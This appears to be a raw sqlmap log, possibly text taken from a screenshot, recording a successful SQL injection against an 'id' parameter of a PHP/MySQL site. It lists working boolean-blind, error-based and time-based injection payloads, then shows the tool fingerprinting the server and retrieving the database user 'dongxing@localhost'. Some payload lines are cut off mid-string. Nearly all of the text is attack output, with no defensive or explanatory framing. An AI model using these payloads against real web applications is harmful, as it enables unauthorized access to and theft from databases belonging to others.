 Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=918 AND 7986=7986
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=918 AND (SELECT 2354 FROM(SELECT COUNT(*),CONCAT(0x7162777771,
ELSE 0 END)),0x71706c7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=918 AND SLEEP(5)
---
[10:21:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:21:14] [INFO] fetching current user
[10:21:14] [INFO] heuristics detected web page charset 'UTF-8'
[10:21:15] [WARNING] reflective value(s) found and filtering out
[10:21:15] [INFO] retrieved: dongxing@localhost
current user: 'dongxing@localhost'
[10:21:15] [INFO] fetched data logged to text files under '/pentest/database/s